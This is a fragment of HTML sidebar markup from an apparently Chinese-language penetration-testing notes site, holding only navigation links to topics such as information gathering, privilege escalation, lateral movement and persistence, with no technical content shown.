starting:opacity-0 starting:backdrop-blur-none transition-[opacity,display,backdrop-filter] transition-discrete duration-250 dark:bg-tint-base/6 hidden opacity-0 backdrop-blur-none"></div><aside class="side-sheet fixed inset-y-0 z-41 left-0 max-w-[calc(100%-4rem)] hidden group/table-of-contents text-sm grow-0 shrink-0 w-4/5 md:w-1/2 lg:w-72 basis-72 lg:page-no-toc:basis-56 max-lg:not-sidebar-filled:bg-tint-base max-lg:not-sidebar-filled:border-r border-tint-subtle lg:flex! lg:animate-none! lg:sticky lg:mr-12 lg:z-0! lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=&quot;--toc-top-offset&quot;]_&amp;]:top-(--toc-top-offset)! lg:[html[style*=&quot;--toc-height&quot;]_&amp;]:h-(--toc-height)! lg:page-no-toc:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=&quot;--outline-height&quot;]_&amp;]:top-(--outline-height)! pt-6 pb-4 supports-[-webkit-touch-callout]:pb-[env(safe-area-inset-bottom)] lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 max-lg:pl-8 flex-col gap-4" aria-expanded="false" aria-modal="false" data-testid="table-of-contents" id="table-of-contents"><div class="pr-4 flex lg:hidden grow-0 dark:shadow-light/1 text-base/tight items-center"><a class="group/headerlogo min-w-0 shrink flex items-center" href="/"><span class="font-emoji text-xl">📜</span><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">PENETRATION NOTE</div></a></div><div class="-ms-5 relative flex min-h-0 grow flex-col border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-filled.theme-gradient_&amp;]:border max-lg:sidebar-filled:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-2xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_&amp;]:rounded-4xl"><div class="group/scroll-container relative flex shrink grow min-h-0" data-testid="toc-scroll-container"><div class="flex-1 overflow-hidden min-h-0 hide-scrollbar overflow-y-auto flex flex-col p-2 gutter-stable"><ul class="flex flex-col gap-y-0.5 page-no-toc:hidden grow border-tint-subtle sidebar-list-line:border-l"><li class="flex flex-col"><div class="-top-4 sticky z-1 flex items-center gap-3 px-3 font-semibold text-xs uppercase tracking-wide pt-4 pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base lg:[html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary lg:[html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint -mt-4">About</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/">Readme</a></li></ul></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/shou-ji-xin-xi">收集信息<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_m96j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_m96j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/chu-shi-fang-wen">初始访问<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_m9mj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_m9mj5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/fang-yu-gui-bi">防御规避<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_ma6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_ma6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/quan-xian-ti-sheng">权限提升<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_mamj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_mamj5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/wen-jian-cao-zuo">文件操作<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_mb6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_mb6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/nei-wang-he-yu">内网和域<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_mbmj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_mbmj5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/hash-cao-zuo">HASH操作<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_mc6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_mc6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/heng-xiang-yi-dong">横向移动<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_mcmj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_mcmj5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/quan-xian-wei-chi">权限维持<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_md6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_md6j5kqiv5ubsnpfivb_)"></rect></svg></button></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l break-anywhere"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/quan-xian-wei-chi/windows">Windows<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_5irl6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5irl6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" 